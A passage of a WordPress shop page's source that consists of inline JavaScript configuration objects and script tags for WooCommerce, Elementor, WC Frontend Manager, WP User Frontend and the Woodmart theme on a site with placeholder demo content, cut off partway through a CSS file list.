var wpuf_frontend = {"asset_url":"http:\/\/trust-collector.com\/wp-content\/plugins\/wp-user-frontend\/assets","ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","error_message":"Please fix the errors to proceed","nonce":"7d604ed1f5","word_limit":"Word limit reached","cancelSubMsg":"Are you sure you want to cancel your current subscription ?","delete_it":"Yes","cancel_it":"No","word_max_title":"Maximum word limit reached. Please shorten your texts.","word_max_details":"This field supports a maximum of %number% words, and the limit is reached. Remove a few words to reach the acceptable limit of the field.","word_min_title":"Minimum word required.","word_min_details":"This field requires minimum %number% words. Please add some more text.","char_max_title":"Maximum character limit reached. Please shorten your texts.","char_max_details":"This field supports a maximum of %number% characters, and the limit is reached. Remove a few characters to reach the acceptable limit of the field.","char_min_title":"Minimum character required.","char_min_details":"This field requires minimum %number% characters. Please add some more character.","protected_shortcodes":["wpuf-registration"],"protected_shortcodes_message":"Using %shortcode% is restricted","password_warning_weak":"Your password should be at least weak in strength","password_warning_medium":"Your password needs to be medium strength for better protection","password_warning_strong":"Create a strong password for maximum security"};
var error_str_obj = {"required":"is required","mismatch":"does not match","validation":"is not valid"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/wp-user-frontend/assets/js/frontend-form.min.js?ver=4.0.14" id="wpuf-frontend-form-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/wp-user-frontend/assets/vendor/sweetalert2/dist/sweetalert2.min.js?ver=11.4.19" id="wpuf-sweetalert2-js"></script> <script type="text/javascript" id="wpuf-subscriptions-js-extra">/* <![CDATA[ */
var wpuf_subscription = {"pack_notice":"Please Cancel Your Currently Active Pack first!"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/wp-user-frontend/assets/js/subscriptions-old.js?ver=4.0.14" id="wpuf-subscriptions-js"></script> <script type="text/javascript" id="wcfm_login_js-js-extra">/* <![CDATA[ */
var wcfm_login_messages = {"no_username":"Please insert username before submit.","no_password":"Please insert password before submit."};
var wcfm_login_messages = {"no_username":"Please insert username before submit.","no_password":"Please insert password before submit."};
var wcfm_login_messages = {"no_username":"Please insert username before submit.","no_password":"Please insert password before submit."};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/wc-frontend-manager/includes/libs/login-popup/wcfm-login.js?ver=6.7.19" id="wcfm_login_js-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.5.1" id="sourcebuster-js-js"></script> <script type="text/javascript" id="wc-order-attribution-js-extra">/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.5.1" id="wc-order-attribution-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/wc-frontend-manager/includes/libs/jquery-blockui/jquery.blockUI.min.js?ver=6.7.19" id="jquery-blockui_js-js"></script> <script type="text/javascript" id="wcfm_core_js-js-extra">/* <![CDATA[ */
var wcfm_notification_sound = {"file":"http:\/\/trust-collector.com\/wp-content\/plugins\/wc-frontend-manager\/assets\/sounds\/notification.mp3"};
var wcfm_core_dashboard_messages = {"product_approve_confirm":"Are you sure and want to approve \/ publish this 'Product'?","product_reject_confirm":"Are you sure and want to reject this 'Product'?\nReason:","product_archive_confirm":"Are you sure and want to archive this 'Product'?","multiblock_delete_confirm":"Are you sure and want to delete this 'Block'?\nYou can't undo this action ...","article_delete_confirm":"Are you sure and want to delete this 'Article'?\nYou can't undo this action ...","product_delete_confirm":"Are you sure and want to delete this 'Product'?\nYou can't undo this action ...","message_delete_confirm":"Are you sure and want to delete this 'Message'?\nYou can't undo this action ...","order_delete_confirm":"Are you sure and want to delete this 'Order'?\nYou can't undo this action ...","enquiry_delete_confirm":"Are you sure and want to delete this 'Enquiry'?\nYou can't undo this action ...","support_delete_confirm":"Are you sure and want to delete this 'Support Ticket'?\nYou can't undo this action ...","follower_delete_confirm":"Are you sure and want to delete this 'Follower'?\nYou can't undo this action ...","following_delete_confirm":"Are you sure and want to delete this 'Following'?\nYou can't undo this action ...","resource_delete_confirm":"Are you sure and want to delete this 'Resource'?\nYou can't undo this action ...","auction_bid_delete_confirm":"Are you sure and want to delete this 'Bid'?\nYou can't undo this action ...","order_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Order?","booking_mark_complete_confirm":"Are you sure and want to 'Mark as Confirmed' this Booking?","booking_mark_decline_confirm":"Are you sure and want to 'Mark as Declined' this Booking?","appointment_mark_complete_confirm":"Are you sure and want to 'Mark as Complete' this Appointment?","add_new":"Add New","select_all":"Select all","select_none":"Select none","any_attribute":"Any","add_attribute_term":"Enter a name for the new attribute term:","wcfmu_upgrade_notice":"Please upgrade your WC Frontend Manager to Ultimate version and avail this feature.","pdf_invoice_upgrade_notice":"Install WC Frontend Manager Ultimate and WooCommerce PDF Invoices & Packing Slips to avail this feature.","wcfm_bulk_action_no_option":"Please select some element first!!","wcfm_bulk_action_confirm":"Are you sure and want to do this?\nYou can't undo this action ...","review_status_update_confirm":"Are you sure and want to do this?","everywhere":"Everywhere Else","required_message":"This field is required.","choose_select2":"Choose ","category_attribute_mapping":"All Attributes","search_page_select2":"Search for a page ...","search_attribute_select2":"Search for an attribute ...","search_product_select2":"Filter by product ...","search_taxonomy_select2":"Filter by category ...","choose_category_select2":"Choose Categories ...","choose_listings_select2":"Choose Listings ...","choose_tags_select2":"Choose Tags ...","choose_vendor_select2":"Choose store ...","no_category_select2":"No categories","select2_searching":"Searching ...","select2_no_result":"No matching result found.","select2_loading_more":"Loading ...","select2_minimum_input":"Minimum input character ","wcfm_product_popup_next":"Next","wcfm_product_popup_previous":"Previous","wcfm_multiblick_addnew_help":"Add New Block","wcfm_multiblick_remove_help":"Remove Block","wcfm_multiblick_collapse_help":"Toggle Block","wcfm_multiblick_sortable_help":"Drag to re-arrange blocks","sell_this_item_confirm":"Do you want to add this item(s) to your store?","bulk_no_itm_selected":"Please select some product first!","user_non_logged_in":"Please login to the site first!","shiping_method_not_selected":"Please select a shipping method","shiping_method_not_found":"Shipping method not found","shiping_zone_not_found":"Shipping zone not found","shipping_method_del_confirm":"Are you sure you want to delete this 'Shipping Method'?\nYou can't undo this action ...","variation_auto_generate_confirm":"Are you sure you want to link all variations? This will create a new variation for each and every possible combination of variation attributes (max 50 per run)."};
var wcfm_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/wp-admin\/admin-ajax.php","shop_url":"http:\/\/trust-collector.com\/shop\/","wcfm_is_allow_wcfm":"","wcfm_is_vendor":"","is_user_logged_in":"","wcfm_allow_tinymce_options":"undo redo | insert | styleselect | bold italic | alignleft aligncenter alignright alignjustify |  bullist numlist outdent indent | link image | ltr rtl","unread_message":"0","unread_enquiry":"0","wcfm_is_allow_new_message_check":"","wcfm_new_message_check_duration":"60000","wcfm_is_desktop_notification":"1","is_mobile_desktop_notification":"","wcfm_is_allow_external_product_analytics":"","is_mobile":"","is_tablet":"","wcfm_ajax_nonce":"68761fdd8b"};
var wcfm_enquiry_manage_messages = {"no_name":"Name is required.","no_email":"Email is required.","no_enquiry":"Please insert your enquiry before submit.","no_reply":"Please insert your reply before submit.","enquiry_saved":"Your enquiry successfully sent.","enquiry_published":"Enquiry reply successfully published.","enquiry_reply_saved":"Your reply successfully sent."};
var wcfmu_products_manage_messages = {"no_title":"Please insert Product Title before submit.","no_excerpt":"Please insert Product Short Description before submit.","no_description":"Please insert Product Description before submit.","sku_unique":"Product SKU must be unique.","variation_sku_unique":"Variation SKU must be unique.","product_saved":"Product Successfully Saved.","product_pending":"Product Successfully submitted for moderation.","product_published":"Product Successfully Published.","set_stock":"Set Stock","increase_stock":"Increase Stock","regular_price":"Regular Price","regular_price_increase":"Regular price increase by","regular_price_decrease":"Regular price decrease by","sales_price":"Sale Price","sales_price_increase":"Sale price increase by","sales_price_decrease":"Sale price decrease by","length":"Length","width":"Width","height":"Height","weight":"Weight","download_limit":"Download Limit","download_expiry":"Download Expiry"};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/wc-frontend-manager/assets/js/min/wcfm-script-core.js?ver=6.7.19" id="wcfm_core_js-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.7.0" id="elementor-pro-webpack-runtime-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.30.1" id="elementor-webpack-runtime-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.30.1" id="elementor-frontend-modules-js"></script> <script type="text/javascript" id="elementor-pro-frontend-js-before">/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","nonce":"5a8c06c9ef","urls":{"assets":"http:\/\/trust-collector.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"http:\/\/trust-collector.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"http:\/\/trust-collector.com\/cart\/","checkout_page_url":"http:\/\/trust-collector.com\/checkout\/"}},"facebook_sdk":{"lang":"en_GB","app_id":""},"lottie":{"defaultAnimationUrl":"http:\/\/trust-collector.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","nonce":"5a8c06c9ef","urls":{"assets":"http:\/\/trust-collector.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"http:\/\/trust-collector.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"http:\/\/trust-collector.com\/cart\/","checkout_page_url":"http:\/\/trust-collector.com\/checkout\/"}},"facebook_sdk":{"lang":"en_GB","app_id":""},"lottie":{"defaultAnimationUrl":"http:\/\/trust-collector.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.0" id="elementor-pro-frontend-js"></script> <script type="text/javascript" id="elementor-frontend-js-before">/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.30.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_optimized_markup":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"cloud-library":true,"e_opt_in_v4_page":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"http:\/\/trust-collector.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/trust-collector.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"71c2988e31"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":538,"title":"Venenatis%20nam%20phasellus%20-%20Trust%20Collector","excerpt":"","featuredImage":"http:\/\/trust-collector.com\/wp-content\/uploads\/2021\/08\/portfolio-5.jpg"}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.30.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_optimized_markup":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"cloud-library":true,"e_opt_in_v4_page":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"http:\/\/trust-collector.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/trust-collector.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"71c2988e31"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":538,"title":"Venenatis%20nam%20phasellus%20-%20Trust%20Collector","excerpt":"","featuredImage":"http:\/\/trust-collector.com\/wp-content\/uploads\/2021\/08\/portfolio-5.jpg"}};
/* ]]> */</script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.30.1" id="elementor-frontend-js"></script> <script type="text/javascript" src="http://trust-collector.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.7.0" id="pro-preloaded-elements-handlers-js"></script> <script type="text/javascript" id="woodmart-theme-js-extra">/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_7be031db416a5b740dcd6fbea974d182","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"http:\/\/trust-collector.com\/cart\/","ajaxurl":"http:\/\/trust-collector.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"yes","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"yes","add_to_cart_action_timeout_number":"3","single_product_variations_price":"yes","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 1 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"1","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"http:\/\/trust-collector.com\/","shop_url":"http:\/\/trust-collector.com\/shop\/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_09e9c52c1ae55dcd93efadcdb730215c","fragment_name":"wc_fragments_09e9c52c1ae55dcd93efadcdb730215c","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","ajax_search_delay":"300","site_width":"1222","combined_css":"no","cookie_secure_param":"","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","ajax_links":".wd-nav-product-cat a, .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a"};
var woodmart_page_css = {"wd-widget-recent-post-comments-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-wd-recent-posts.min.css","wd-widget-nav-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/widget-nav.min.css","wd-widget-wd-layered-nav-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-wd-layered-nav.min.css","wd-widget-product-cat-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-cat.min.css","wd-widget-layered-nav-stock-status-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-layered-nav-stock-status.min.css","wd-widget-product-list-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-slider-price-filter.min.css","wd-footer-widget-collapse-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-widget-collapse.min.css","wd-portfolio-base-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/portfolio-base.min.css","wd-wp-gutenberg-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-woo-wcfm-fm-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/int-woo-wcfm-vend.min.css","wd-colorbox-popup-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-lib-colorbox-popup.min.css","wd-select2-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-lib-select2.min.css","wd-base-deprecated-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/base-deprecated.min.css","wd-elementor-base-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-elementor-pro-base-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elementor-pro.min.css","wd-woocommerce-base-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woocommerce-base.min.css","wd-mod-star-rating-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-star-rating.min.css","wd-woo-el-track-order-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-el-track-order.min.css","wd-woo-gutenberg-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-gutenberg.min.css","wd-header-base-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/header-base.min.css","wd-mod-tools-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-tools.min.css","wd-header-elements-base-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-base.min.css","wd-header-search-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search.min.css","wd-header-search-form-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-form.min.css","wd-wd-search-results-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-wd-search-cat-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-cat.min.css","wd-header-cart-side-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart-side.min.css","wd-header-cart-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-cart.min.css","wd-widget-shopping-cart-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-widget-shopping-cart.min.css","wd-woo-mod-login-form-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-login-form.min.css","wd-header-my-account-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-my-account.min.css","wd-page-title-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/page-title.min.css","wd-photoswipe-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe.min.css","wd-image-gallery-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/el-gallery.min.css","wd-section-title-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/el-section-title.min.css","wd-text-block-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/el-text-block.min.css","wd-social-icons-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-page-navigation-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-page-navigation.min.css","wd-project-text-hover-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/project-text-hover.min.css","wd-woo-opt-title-limit-css":"http:\/\/trust-collector.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-title-limit.min.css","wd-owl-carousel-css":"http:\/\/